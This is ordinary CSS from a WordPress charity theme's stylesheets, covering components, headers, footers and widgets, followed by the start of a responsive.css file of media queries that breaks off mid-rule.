.nav-tabs > li:last-child {
    margin-bottom: 0px;
}
.nav-tabs > li > a {
    border-radius: 0;
    width: 100%;
    font-size: 18px;
    color: #302f2c;
    margin-right: 15px;
    cursor: pointer;
}
.nav-tabs_less-space > li > a {
    margin-right: 0;
}
/*
 3.7) Accordion Style
 ----------------------------------------*/
.panel-group .panel {
    border-radius: 0;
}
.panel {
    box-shadow: none;
    border: none;
}

.panel-title > a {
    padding: 10px 15px 10px 36px;
    display: block;
    position: relative;
}
.toggel-icon {
    position: absolute;
    right: 17px;
    top: 50%;
    margin-top: -8px;
}
.panel-heading {
    padding: 0;
    border-radius: 0;
}
.panel-default > .panel-heading {
    background-image: none;
}
.panel-group .panel-heading+ .panel-collapse > .panel-body {
    border: none;
}
.panel-collapse {
    border: 1px solid #e5e3dc;
    border-top: none;
}
.toggle-panel .panel-collapse {
    border: none;
}
/*
 3.8) Notification Style
 ----------------------------------------*/
.bs-example-notification {
    padding: 35px 0;
}
.content-wrapper .bs-example-notification {
    padding-bottom: 0;
}
.alert {
    padding: 13px 15px;
    font-size: 16px;
    line-height: 1.5;
    margin-bottom: 20px;
}
.alert p {
    margin-bottom: 0;
}
.alert-danger {
    background: #ffdfe0;
}
.alert-success {
    background: #edffe9;
}
.alert-info {
    background: #eaf7ff;
}
.alert-warning {
    background: #fffbf0;
}
.alert-default {
    background: #f8f8f8;
}
.alert.alert-danger {
    color: #dc7276;
    border: 1px solid #f5cfcf;
}

.alert.alert-success {
    color: #68905e;
    border: 1px solid #b9e6b1;
}
.alert.alert-info {
    color: #71abd1;
    border: 1px solid #b1defb;
}
.alert.alert-warning {
    color: #d2af49;
    border: 1px solid #fbdeb1;
}
.alert.alert-default {
    color: #b9b5b4;
    border: 1px solid #dedede;
}

.alert.alert-danger p {
    color: #dc7276;
}

.alert.alert-success p {
    color: #68905e;
}
.alert.alert-info p {
    color: #71abd1;
}
.alert.alert-warning p {
    color: #d2af49;
}
.alert.alert-default p {
    color: #b9b5b4;
}
/*
 3.9) List Style
 ----------------------------------------*/

li {

    color: #7c7c7c;
}
.list-style li {
    font-size: 16px;
    list-style: none;
}
.list-unstyled, .list-arrowstyled {
    list-style: none;
}
.list-unstyled li:before {
    content: "\f111";
    font-family: FontAwesome;
    font-size: 5px;
    padding-right: 8px;
    position: relative;
    top: -1px;
}
.list-arrowstyled li:before {
    content: "\f101";
    font-family: FontAwesome;
    padding-right: 8px;
}
.list-circlestyled, .list-arrowstyled {
    padding-left: 0;
    list-style: none;
}
.list-circlestyled li:before {
    content: "\f10c";
    font-family: FontAwesome;
    padding-right: 8px;
    font-size: 11px;
}
.list-style h3 {
    margin: 45px 0 50px;
}
/*
 3.10) Blockquote Style
 ----------------------------------------*/
.bs-blockquete {
    margin-top: 50px;
}
blockquote {
    min-height: 90px;
}
.blockquote-reverse {
    min-height: 90px;
}
blockquote p {
    font-size: 20px;
    line-height: 1;
}
blockquote footer, blockquote small, blockquote .small {
    color: #26211d;
}
blockquote footer:before, .blockquote-reverse footer:after {
    display: none;
}
/*
 3.11) Progress Style
 ----------------------------------------*/
.progress {
    border-radius: 0;
    height: 11px;
    margin-bottom: 53px;
    overflow: visible;
    box-shadow: 0 0 0;
    position: relative;
}
.progress-bar {
    background: #26211d;
    position: relative;
    -webkit-transition: all 1.5s ease-in-out;
    -moz-transition: all 1.5s ease-in-out;
    -ms-transition: all 1.5s ease-in-out;
    -o-transition: all 1.5s ease-in-out;
    transition: all 1.5s ease-in-out;
    box-shadow: 0 0 0;
}
.progress-value {
    min-width: 69px;
    height: 27px;
    line-height: 27px;
    font-size: 16px;
    color: #26211d;
    text-align: center;
    position: absolute;
    left: 100%;
    top: -35px;
    margin-left: -35px;
}
.progress-value-number {
    font-size: 16px;
    color: #26211d;
    position: absolute;
    left: 0;
    bottom: -26px;
}
.progress-value:before {
    content: '';
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 5px 5px 0 5px;
    border-color: #ecc731 transparent transparent;
    left: 50%;
    margin-left: -5px;
    position: absolute;
    top: 100%;
}
.progress-bar.progress-bar-custom {
    background: rgba(38,33,29,0.64)
}
.progress-bar-striped {
    background: transparent url(../img/progress-bg.png);
}
.progress-bar.slide-ranger {
    background: rgba(38,33,29,0.14);
}
.slide-ranger .left-btn, .slide-ranger .right-btn {
    position: absolute;
    width: 18px;
    height: 18px;
    margin-top: -9px;
    top: 50%;
    background: #26211d;
    border-radius: 100%;
    display: block;
    cursor: pointer;
}
.slide-ranger .left-btn {
    left: -2px;
}
.slide-ranger .right-btn {
    right: -2px;
}

/*
 3.12)Breadcrumb Banner Section
 ----------------------------------------*/
.breadcrumb-section {
    /*background-image:url(../img/breadcrumb-bg.jpg);*/
    background-position: center 37.3%;
    background-repeat: no-repeat;
    background-size: cover;
    padding: 31px 0 42px;
    /*	margin-bottom: 59px;*/
}
.breadcrumb-section h1 {
    font-weight: 700;
    margin-bottom: 0;
}

.breadcrumb {
    background: none;
    border-radius: 0;
    padding: 4px 0;
}
.breadcrumb > li, .breadcrumb > .active, .breadcrumb a, .breadcrumb > li + li:before {
    color: #26211d;
}
.breadcrumb > .active {
    font-weight: 700;
}
.bs-example {
    margin-bottom: 40px;
    padding-top: 40px;
}
.content-wrapper .shortcode-page .bs-example:last-child {
    margin-bottom: 0;
}
.text-uc {
    text-transform: uppercase;
}
/*
 3.13)Global Animations Style
 ----------------------------------------*/
.anim-section {
    position: relative;
    -webkit-transition: all 600ms ease-in-out;
    -moz-transition: all 600ms ease-in-out;
    -ms-transition: all 600ms ease-in-out;
    -o-transition: all 600ms ease-in-out;
    transition: all 600ms ease-in-out;
    -moz-transform: translateY(80px);
    -webkit-transform: translateY(80px);
    -o-transform: translateY(80px);
    -ms-transform: translateY(80px);
    transform: translateY(80px);
    visibility: visible;
    opacity: 0
}
.anim-section.animate {
    -moz-transform: translateY(0px);
    -webkit-transform: translateY(0px);
    -o-transform: translateY(0px);
    -ms-transform: translateY(0px);
    transform: translateY(0px);
    visibility: visible;
    opacity: 1
}

/*
 3.14) Side Nav Style
 ----------------------------------------*/
.side-nav {
    list-style: none;
}
.side-nav ul {
    padding-left: 0;
    padding-bottom: 31px;
}

.side-nav li {
    border-bottom: 1px solid #e1dedb;
    list-style: none;
}

.side-nav li a {
    color: #7c7c7c;
    font-size: 16px;
    line-height: 1.5;
    display: block;
    padding: 11px 0;
}
.side-nav li:hover a, .side-nav li.active a {
    font-weight: bold;
    color: #26211d;
}
.bullet-arrow {
    margin-right: 15px;
}
.page-header {
    margin: 0 0 20px 0;
    border-bottom: none;
}
/*
 3.15) pagiantion Style
 ----------------------------------------*/
.pagination {
    margin: 0;
}
.pagination > li > a, .pagination > li > span {
    background-color: #FFFFFF;
    border: 2px solid #4D4641;
    color: #26211d;
    margin: 0 3px;
    padding: 8px 16px;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}
.pagination > li > a:hover, .pagination > li > span:hover, .pagination > li > a:focus, .pagination > li > span:focus {
    background-color: #fff;
    color: #26211d;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}
.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus {
    background-color: #fff;
    color: #26211d;
}
.pagination > li:last-child > a, .pagination > li:last-child > span {
    border-bottom-right-radius: 0px;
    border-top-right-radius: 0px;
}
.pagination > li:first-child > a, .pagination > li:first-child > span {
    border-bottom-left-radius: 0px;
    border-top-left-radius: 0px;
    margin-left: 0;
}
/*pagiantion*/
/*
 3.16) Comment Form Style
 ----------------------------------------*/
.commentlist li {
    padding: 0;
}
.comment-wrapper h4 {
    text-transform: capitalize;
}
.comment-wrapper h4 b {
    font-weight: 300;
}
.comment-wrapper h4 a {
    color: #26211d;
}
.post-date-section {
    color: #727272;
}
.comment-reply-btn {
    border-radius: 0;
    border-width: 2px;
}
.comment-reply-btn, .comment-reply-btn:hover a, #submit-comment, #comment-nav-below .nav-previous:hover a, #comment-nav-below .nav-next:hover a {
    transition: all 0.4s ease-in-out 0s;
    -o-transition: all 0.4s ease-in-out 0s;
    -moz-transition: all 0.4s ease-in-out 0s;
    -webkit-transition: all 0.4s ease-in-out 0s;
    -ms-transition: all 0.4s ease-in-out 0s;
}
.comment-reply-btn a {
    color: #26211d;
}
.comment-reply-btn:hover a {
    color: #fff;
}
.comment.comment-list-content {
    margin-bottom: 0;
}
.commentlist li.comment {
    background: none;
}
.commentlist li .children {
    margin-top: 59px;
    list-style: none;
    margin-left: 8.33333%;
}
.commentlist li .children li {
    margin-bottom: 0;
    list-style: none;
}
.media-body.author-no-image a {
    margin-top: 0;
}
.comment-navigation-title {
    margin-bottom: 20px !important;
}
#comment-nav-below {
    margin-bottom: 50px;
}
#comment-nav-below .nav-previous a, #comment-nav-below .nav-next a {
    color: #26211d;
}
#comment-nav-below .nav-previous, #comment-nav-below .nav-next {
    border-radius: 0;
    border-width: 2px;
    margin-bottom: 10px;
}
#comment-nav-below .nav-previous:hover a, #comment-nav-below .nav-next:hover a, .profile-block .media-body a:hover {
    color: #ffffff;
}
.profile-block .media-body a {
    border-radius: 0;
    border-width: 2px;
}

/*------------ Form Fields Style ----------------*/
#submit-comment {
    padding: 10px 25px;
    background: none;
    border: 2px solid #4d4641;
    filter: none;
    border-radius: 0;
    box-shadow: none;
    text-shadow: none;
    font-family: "latoblack", sans-serif;
    font-size: 12px;
    text-transform: uppercase;
    color: #26211d;
    display: inline-block;
    font-weight: normal;
    text-align: center;
    vertical-align: middle;
    float: right;
}
#submit-comment:hover {
    color: #fff;
}
.commentlist li .children {
    clear: both;
}

/*
 4) Header Style
 ----------------------------------------*/
/*
 4.1) Header First Style
 ----------------------------------------*/
#header {
    background: #26211d;
    position: relative;
    z-index: 9999;
}
#header.header-third {
    background: #f2ede9;
}
#header.navbar-fixed-top {
    position: fixed;
}
.primary-header {
    padding: 18px 0 11px;
}
.brand {
    margin-top: 6px;
    text-align: left;
    margin-bottom: 12px;
}
.btn-volunteer {
    padding: 11px 31px !important;
    float: right;
    margin-left: 2%;
    color: #fff;
    font-size: 12px !important;
    font-family: "latoblack",sans-serif !important;
    font-weight:normal !important;
}
.btn-volunteer:hover, .btn-volunteer:focus {
    color: #fff;
}
.social-icons {
    list-style: none;
    float: left;
    padding: 18px 0 0;
    margin-bottom: 0;
}

.social-icons > li {
    float: left;
    margin-right: 3px;
}
#header .social-icons > li {
    margin-right: 18px;
}
.social-icons a {
    font-size: 20px;
    color: #4d4641;
    line-height: normal;
    vertical-align: middle;
    line-height: 20px;
    -webkit-transition: color .3s ease-in-out;
    -moz-transition: color .3s ease-in-out;
    -ms-transition: color .3s ease-in-out;
    -o-transition: color .3s ease-in-out;
    transition: color .3s ease-in-out;
}
.social-icons .google-plus {
    font-size: 33px;
    font-family: 'socialico_plusregular';
}
.social-icons a:hover, .social-icons a:focus {
    color: #fff;
}
.navbar-collapse {
    padding-left: 0;
    padding-right: 0;
}
.navbar-default {
    border-top: 1px;
    border-style: solid;
    border-left: none;
    border-right: none;
    border-bottom: none;
    box-shadow: none;
    margin-bottom: 0;
}
.navbar-nav {
    margin: 0;
}
.navbar-default .navbar-nav > li {
    padding: 0;
}
.navbar-default .navbar-nav > li > a {
    text-transform: uppercase;
    padding: 14px 0 15px 0;
    font-weight: 700;
}
.navbar-nav > li > .dropdown-menu {
    text-transform: uppercase;
    border: 1px;
    border-style: solid;
    border-radius: 0;
    z-index: 1000;
    top: 100%;
    position: relative;
    width: 100%;
}
.navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus {
    background-color: transparent;
}
.navbar-default .dropdown-menu > li > a:hover, .navbar-default .dropdown-menu > li > a:focus {
    background: none;
    color: #26211d;
}
.navbar-default .navbar-toggle .icon-bar {
    background: #26211d;
}
.navbar-default .navbar-nav > li.current-menu-item > a, .navbar-default .navbar-nav > li.current-menu-ancestor > a {
    color: #26211d;
    font-family: 'latoblack';

}
.navbar-nav > li > .dropdown-menu > ul > li.current-menu-item > .dropdown-menu li a, .navbar-default .navbar-nav > li.current-menu-ancestor .dropdown-menu li a{ font-family: "Lato",sans-serif; }
.navbar-nav > li > .dropdown-menu > ul > li.current-menu-item > a {
    padding: 9px 0 9px 3px;
    font-weight: 700;
}

a.brand img {
    padding-left: 0px
}

.navbar-nav > li > .dropdown-menu {
    border: none;
    box-shadow: none;
    width: 232px;
    margin-bottom: 22px;
}

.navbar-nav > li > .dropdown-menu > ul > li > a {
    color: #26211d;
    font-weight: 300;
    display: block;
    padding: 9px 0;
    transition: All 250ms ease-in;
    -webkit-transition: All 250ms ease-in;
    -moz-transition: All 250ms ease-in;
    -o-transition: All 250ms ease-in;
}

.navbar-nav > li > .dropdown-menu > ul > li:last-child > a {
    border: none
}
.navbar-nav > li > .dropdown-menu > ul {
    padding: 0 21px;
}
.navbar-nav > li > .dropdown-menu > ul > li {
    list-style: none
}
.navbar-nav > li > .dropdown-menu > ul > li:hover > a, .navbar-nav > li > .dropdown-menu > ul > li.active > a {
    font-weight: 700;
}
.navbar-nav > li > .dropdown-menu > ul > li:hover > a {
    padding: 9px 0 9px 3px;
}
.nav > li .glyphicon {
    display: block;
    float: right;
    padding-right: 10px
}
.open .glyphicon.glyphicon-chevron-down, .submenu-icon .glyphicon.glyphicon-chevron-up {
    display: none;
}
.open .glyphicon.glyphicon-chevron-up {
    display: block;
}
/*search-form*/
.search-form {
    margin: 0;
    border-bottom: 0;
    border-left: 1px solid #d6b428;
    border-right: 1px solid #d6b428;
    padding: 0;
    position: relative;
}
.navbar-form.navbar-right:last-child {
    margin-right: 0;
    position: relative;
}
.search-form .form-control {
    background: none;
    border: none;
    padding-right: 2px;
    height: 50px;
    color: #45403c;
    font-weight: 700;
    width: 100%;
    padding: 6px 20px;
}
.form-control::-moz-placeholder {
    color: #45403c;
    font-size: 14px;
    font-weight: 700;
}
.search-form button[type="submit"], .search-form button[type="button"] {
    background: none;
    border: none;
    position: absolute;
    right: 12px;
    top: 8px;
    font-size: 23px;
    color: #45403c;
    font-weight: normal;
    z-index: 999;
    outline: none;
}
.search-form .form-control::-webkit-input-placeholder {
    opacity: 1;
    color: #45403c;
}

.search-form .form-control:-moz-placeholder {/* Firefox 18- */
    opacity: 1;
    color: #45403c;
}

.search-form .form-control::-moz-placeholder {/* Firefox 19+ */
    opacity: 1;
    color: #45403c;
}

.search-form .form-control:-ms-input-placeholder {
    opacity: 1;
    color: #45403c;
}
.search-form .form-group {
    margin-bottom: 0;
    width: 80%;
    padding-right: 10px;
}
/*
 3.1) sticky header style
 ------------------------------*/
#header {
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -ms-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
}
#header.fixed {
    position: fixed;
    width: 100%;
    left: 0;
    top: 0;
}
#header.up {
    top: -162px;
    opacity: 0;
    visibility: hidden;
}
#header.down {
    top: 0;
    opacity: 1;
    visibility: visible;
}
/*
 4.2) Header Second Style
 ----------------------------------------*/
.header-second  .navbar {
    display: table;
    width: 100%;
    height: 103px;
}

.header-second .nav-content {
    display: table-cell;
    width: 100%;
    vertical-align: middle;
}
.touch-by-mail {
    float: right;
    color: #5c534b;
    font-size: 14px;
    line-height: 2.6;
    margin: 0 35px;
}
.organization {
    color: #5c534b;
    display: inline-block;
    line-height: 3;
}
.touch-by-mail:hover {
    color: #ecc731;
}
.header-second .primary-header {
    padding: 8px 0 8px;
}
.header-second .btn-volunteer {
    padding: 6px 22px;
    margin-top: 3px;
    margin-left: 0;
}
.header-second .touch-by-mail {
    font-size: 18px;
    line-height: 2.2;
    margin: 0 28px 0 20px;
}
.header-third .touch-by-mail {
    line-height: 2.4;
}
.header-second .btn-default {
    border-color: #ecc731;
    color: #ecc731;
}
.header-second .btn-default:hover {
    background: #26211d;
}
.header-second .social-icons {
    margin-bottom: 0;
    padding: 7px 0 0;
}
.header-second  .navbar-default .navbar-nav > li {
    padding-top: 27px;
    padding-bottom: 27px;
}
.header-second  .brand {
    margin-top: 37px;
    float: left;
}
.header-second .navbar-nav {
    float: right;
    margin-right: 7%;
}
.header-third .navbar-nav {
    margin-right: 9%;
}
.header-second .icon-search {
    background: none;
}
.header-second .form-group {
    padding: 0;
    position: absolute;
    right: 40px;
    top: 26px;
    width: 0;
    z-index: 999;
}
.header-second .search-form {
    border: none;
}
.header-second .search-form button[type="submit"], .header-second .search-form button[type="button"] {
    font-size: 14px;
    color: #2d2620;
    margin-top: 31px;
    right: 2px;
}

.bottom-line:before {
    content: '';
    border-bottom: 1px solid #383731;
    position: absolute;
    left: 0;
    bottom: 8px;
    width: 100%;
}
/*
 4.3) Header Third Style
 ----------------------------------------*/
.header-third {
    background: #f2ede9;
}
.header-third .primary-header .btn-default {
    border-color: #2d2620;
    color: #2d2620;
}
.header-third .primary-header .btn-default:hover, .slider-wrapper3 .btn-default, .btn-wrapper .btn-default {
    border-color: #ecc731;
    color: #ecc731;
    background-color: transparent;
}
.header-third .navbar-alternate {
    background-color: #323026;
}
.header-third .brand {
    display: block;
    margin: 0;
    padding: 37px 0;
    text-align: center;
}
.header-third .navbar {
    position: relative;
}
.header-third .navbar-nav > li > .dropdown-menu, .header-third .navbar-nav .open .dropdown-menu {
    background: #2C2A22;
}
.header-third .navbar-nav > li > .dropdown-menu > ul > li > a {
    border-bottom: 1px solid #383731;
}
.header-third .navbar-nav > li > .dropdown-menu > ul > li:last-child > a {
    border-bottom: none;
}
.header-third .navbar-nav > li > .dropdown-menu > ul > li > a, .header-third .search-form button[type="submit"], .header-third .search-form button[type="button"] {
    color: #988c81
}
.header-second.header-third  .form-group {
    background: #323026 !important;
}

.header-third .navbar-default {
    border-top: 0;
}
.header-third .nav-content:before {
    position: absolute;
    right: 50%;
    top: 0px;
    margin-right: 396px;
    width: 100%;
    height: 100%;
    content: '';
    display: block;
}

.header-third .navbar-default .navbar-nav > li > a {
    color: #988c81;
}
.header-third .navbar-default .navbar-nav > li > a:hover, .header-third .navbar-default .navbar-nav > li > a:focus, .header-third .navbar-default .navbar-nav > li.active > a {
    color: #f2ede9;
}
.header-third .bottom-line:before {
    border-color: #383731 !important;
}

/*
 5) Footer Styles
 ----------------------------------------*/
/*
 5.1) Footer First
 ----------------------------------------*/
#footer {
    padding: 86px 0 0;
    background: #32302f;
    color: #8f8b89;
}
#footer ul {
    list-style: none;
}
#footer a[href^="mailto"] {
    color: #8f8b89;
}
.footer-logo {
    margin-bottom: 32px;
}
.footer-logo a {
    margin-top: -14px;
    display: inline-block;
}
.footer-one .footer-logo a{
    color: #fff;
}
#footer p {
    line-height: 1.7;
    margin-bottom: 30px;
    font-size: 14px;
    color: #8f8b89;
}
#footer address {
    line-height: 1.8;
}
#footer address span span a {
    color: #8f8b89;
}
#footer address > span {
    margin-bottom: 6px;
}
#footer address span {
    display: block;
    overflow: hidden;
}
#footer address .fa {
    font-size: 17px;
    width: 27px;
    float: left;
    margin-top: 6px;
}
#footer .twitter-update a {
    color: #8f8b89;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -ms-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
}
#footer .twitter-update a:hover {
    color: #A5A4A4;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -ms-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
}
#footer h6 {
    font-weight: 700;
    color: #fff;
    margin: 5px 0 35px;
}
#footer .comment-time {
    color: #65615e;
    display: block;
}

.sign-up {
    margin-bottom: 42px;
}
#footer .sign-up h6 {
    margin-bottom: 23px;
}
.sign-up .input-group-addon {
    padding: 0;
    border: 0;
    background: none;
}
.sign-up .form-control {
    background: none;
    border: 2px solid #595756;
    border-right: 0;
    height: 45px;
    font-size: 14px;
    color: #595756;
}
.sign-up .form-control::-moz-placeholder {
    color: #595756;
    font-weight: 400;
}
.sign-up .btn-theme {
    height: 45px;
    vertical-align: top;
    background: none;
    padding: 10px 20px;
}
.sign-up .btn-theme:hover, .sign-up .btn-theme:focus {
    color: #fff;
}
#footer .social-icons {
    float: left;
    margin: -16px 0 0;
}
#footer .social-icons > li {
    margin-left: 20px;
}
#footer .social-icons > li:first-child {
    margin-left: 0;
}
#footer .social-icons a {
    font-size: 24px;
    color: #595756;
}
#footer .social-icons a:hover, #footer .social-icons a:focus {
    color: #fff;
}
.copyright {
    font-size: 15px;
    color: #575352;
    text-align: center;
    margin-top: 82px;
    background: #2a2928;
    padding: 21px 0;
}
#footer .copyright p {
    margin-bottom: 0;
}
/*
 5.2) Footer Second
 ----------------------------------------*/
.second-footer nav  li {
    margin-bottom: 7px;
}
.second-footer .footer-logo {
    margin-bottom: 24px;
}
.flickr ul {
    margin: 0;
    padding: 0;
    margin-left: -15px;
    overflow: hidden;
}
.flickr ul li {
    float: left;
    width: 82px;
    margin-left: 15px;
    margin-bottom: 15px;
}
.flickr ul li img {
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -ms-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
}
.flickr ul li:hover img {
    opacity: 0.5;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -ms-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
}
.loader-wrap {
    display: none;
}

#footer .footer-logo a {
    font-size: 28px;
    display: inline-block;
    font-family: 'Playfair Display', serif;
    font-style: italic;
}
.footer-nav ul {
    margin: 0;
    padding: 0;
}
.second-footer .copyright {
    text-align: left;
}

/*
 5.3) Footer Third
 ----------------------------------------*/
.copyright-alternate {
    background: transparent;
    padding: 0;
}
.copyright-alternate .container {

    border-top: solid 1px #575352;
}
.copyright-alternate .container span {
    padding: 21px 0;
    display: block;
}
.btn-wrapper .btn-default {
    margin-right: 12px;
}
#footer.footer-third p, #footer.footer-third address span, #footer.footer-third .twitter-update a {
    color: #575352;
}
.footer-third .footer-logo a {
    margin-top: 2px;
}
.footer-third .btn-wrapper .btn {
    padding: 7px 16px;
    min-width: 117px;
}
.footer-third .footer-logo {
    margin-bottom: 13px;
}
/*-------------------- Default Widget section ------------------*/
.charity-default-widgets a {
    color: #8f8b89;
    font-size: 14px;
    line-height: 1.7;
}
.charity-default-widgets select {
    width: 100%;
}
.charity-default-widgets table {
    color: #8f8b89;
}
.charity-default-widgets td, .charity-default-widgets th {
    color: #8f8b89;
}
.charity-default-widgets .widget_search #searchform label {
    display: none;
}
.charity-default-widgets td a, .charity-default-widgets th a {
    color: #000;
}

/*Coming Soon Mode*/
#wp-toolbar li.charity-coming-soon-mode a{ 
    background: none repeat scroll 0 0 red;
    font-size: 18px !important;
    font-weight: bold !important;
}

.charity-default-widgets aside.media {padding:0 15px;  }
.charity-default-widgets aside.media h3.space-top {  font-size: 18px; color:#26211d; font-weight:400; border-bottom: none; margin-top:20px;  }

form .charity-required{
    border: 1px solid #ff0000;
}

/*--- Unit Test Css ---*/

.widget_search input[type="text"],.widget_search input[type="submit"]{
    background-color: #fbf9f8;
    background-image: none;
    border: 1px solid #e4e2de;
    border-radius: 0;
    color: #555555;
    font-size: 14px;
    height: 33px;
    line-height: 1.42857;
    padding: 0 5px;
    display: block;
    float:left;
}
.widget_search input[type="text"]{
    width: 65%;
}
.widget_search input[type="submit"]{
    width: 25%;
    border-left:none;
}
.default-widgets-section select{
    background-color: #fbf9f8;
    background-image: none;
    border: 1px solid #e4e2de;
    border-radius: 0;
    color: #555555;
    height: 33px;
}
.format-gallery .gallery-item dd{
    text-align: left;
}
.content-wrapper article.search-blog {
    border-bottom: 1px solid #e8e8e8;
}
.content-wrapper article.blog.search-blog{
    margin-bottom: 23px;
    margin-top: 23px;
    padding-bottom: 23px;
}


.parallax.idevices{
  	 background-size: cover;
    background-attachment: scroll;
    background-position: center center;
}
.progress-bar .progress-value.initial-value {
 margin-left:100% !important;
}

.progress-bar .initial-value.progress-value::after {
 left:5px !important;
}

.progress-bar .initial-value.progress-value::before {
 border :none !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.prideindia.org/wp-content/themes/charity/assets/css/responsive.css
body_size: 8616
content:
/*
 Table Of Contents
 1.) Media Query for sm
 2.) Media Query for md
 3.) Media Query for lg
 ===============================================*/
/* 
  1.) Media Query for sm
 ----------------------------- */
@media (min-width: 320px) and (max-width: 479px) {
    .launch form p{
        width: 40%;}
    .btn-volunteer {
        padding: 11px 14px !important;
    }

    .launch form p:first-child{
        width: 60%;
    }
    .donation-section .donator-list li {
        display: block;
        text-align: center;
        margin-bottom: 20px;
    }
    .speedometer{
        width: 306px;
    }
    .speedometer .outer-arc .inner-arc,.speedometer .outer-arc{
        border: none;
    }
    .percent::after{
        display: none;
    }
    .percent{
        margin-top: -44px;
        position: static;
        margin-left: auto;
        margin-right: auto;
    }

}
@media (min-width: 320px) and (max-width: 550px) {
    .donation-meter .raised {
        float: none;
    }
    .donation-meter .goal{
        float: none;
        margin: 40px auto;
    }
}

@media (min-width: 320px) and (max-width: 767px) {
    /*---------------- Revolution Slider --------------*/
    .btn-bg ,.slide-2 .tp-caption .btn.btn-warning,.slider-third .tp-caption .btn.btn.btn-default{
        padding: 10px 12px !important ;
        font-size: 12px !important ;
    }
    .banner-slider h2,.slide-2 .tp-caption.text-white .h1{
        margin-top: 28px !important;
        font-size: 21px !important ;
        line-height: 1.2 !important;
        margin-bottom: 50px !important;
    }
    .banner-slider h2 strong{
        font-size: 21px !important ;
        margin-bottom: 10px !important ;
    }
    .banner-slider p{
        font-size: 14px !important ;
        line-height: 1.2 !important;
        padding-top: 50px !important;
    }
    .tp-caption .btn.btn-default {
        font-size: 14px !important;
        padding: 12px 31px !important;
        margin-top: 90px !important;
    }
    .main-slider .tp-caption h2 span {
        font-size: 18px !important;
        padding-bottom: 10px !important;
        padding-top: 5px !important;
        line-height: 1.2 !important ;
    }
    .banner-section .slide-2 .tp-caption .trans-grey{
        display: none !important ;
    }
    .banner-section .slide-2 .tp-caption h2,.banner-section .slide-2 .tp-caption.text-white .h1{
        background: rgba(68, 61, 55, 0.9);
        padding: 10px !important ;
        font-size: 16px !important; 
        line-height: 1.2 !important ;
    }
    .banner-section .slide-2 .tp-caption h2 strong{
        line-height: 1.2 !important ;
    }
    .banner-section .slide-2 .tp-caption .donate-button{
        margin-top: 0px !important;
    }
    .shop-header .primary-header .social-links {
        float: none;
    }
    .footer-one .newsletter-social-icon form input[type="submit"],.second-footer .newsletter-social-icon form input[type="submit"],.footer-third .newsletter-social-icon form input[type="submit"]{
        width: 100%;
    }
    .venue_block,.date_block,.time_block{
        float: none;
        width: 100%;
        margin-bottom: 5px;
    }
    .donation-section .donator-list li {
        margin-bottom: 20px;
    }
    .causes-list-thumbnails{
        position: static;
        width: 100%;
        height: auto;
    }
    .causes-list-view-wrapper .progress{
        position: static;
    }
    .causes-list-body{
        padding: 25px 15px;
        border-left: 1px solid #e8e5e3;
    }
    .single-charity-causes .causes-description.article-list-large .donation{
        margin-right: 10px;
    }
    #page-info .sec-breadcrumb .breadcrumb > li + li::before {
        padding: 0 4px !important;
    }
    .rev_slider_wrapper{
        height: auto !important;
    }

    /*---- Revolution Slider Updates ----*/

    .slider-one-slideSpan span{
        font-size: 14px !important;
        line-height: 20px !important;
    }




}

@media (min-width: 768px) {
    .sticky {
        padding: 0;
    }
    /*#header .navbar nav{
            max-width: 68%;
    }*/
    .shopping-offer-list > img
    {
        width:100%;
    }
    .shopping-offer-list
    {
        padding-bottom:20px;
    }
    #wrapper.boxed {
        width: 768px;
        margin: 0 auto;
        overflow: hidden;
    }
    .open .glyphicon.glyphicon-chevron-up{
        display:none;
    }

    /*Header Section*/
    .header-second nav {
        min-height:103px;
    }
    .navbar-nav > li > .dropdown-menu {
        position: absolute;
        width: 232px;
    }
    .navbar-default .navbar-nav > li > a {
        transition: all 0.4s ease-in-out 0s;
        -moz-transition: all 0.4s ease-in-out 0s;
        -webkit-transition: all 0.4s ease-in-out 0s;
    }
    .social-icons {
        float: right;
    }
    .submenu-icon span.glyphicon, .submenu-icon.active .glyphicon.glyphicon-chevron-up {
        display: none;
    }
    .navbar-nav > li:hover > .dropdown-menu {
        display: block;
    }
    .social-icons {
        padding: 6px 0 0;
        margin-bottom:0;
    }
    .our-team .thumbnail{
        margin-bottom:0;
    }
    .navbar-default .navbar-nav > li {
        padding: 0 16px 0 0;
    }
    .side-nav ul  li:last-child {
        border-bottom: none;
    }
    .navbar-form{
        width: 294px;
        max-width: 25%;
    }

    /*Tabs*/
    .nav-tabs > li {
        float: left;
        margin-bottom: -1px;
        margin-right: 15px;
    }
    .nav-tabs_less-space > li {
        margin-right: 0px;
    }
    .nav-tabs > li:last-child {
        margin-bottom: -1px;
    }
    .nav-tabs > li > a {
        border-radius: 0;
        min-width: 165px;
        font-size: 18px;
        color: #302f2c;
        text-align: center;
        margin-right: 15px;
    }

    .main-slider {
        position: relative;
    }
    /*mission page*/
    .processes {
        background:url(../img/dotted-line.png) no-repeat scroll -1px 14px;
        background-size:100%;

    }
    .process-step {
        margin-bottom: 60px;
    }
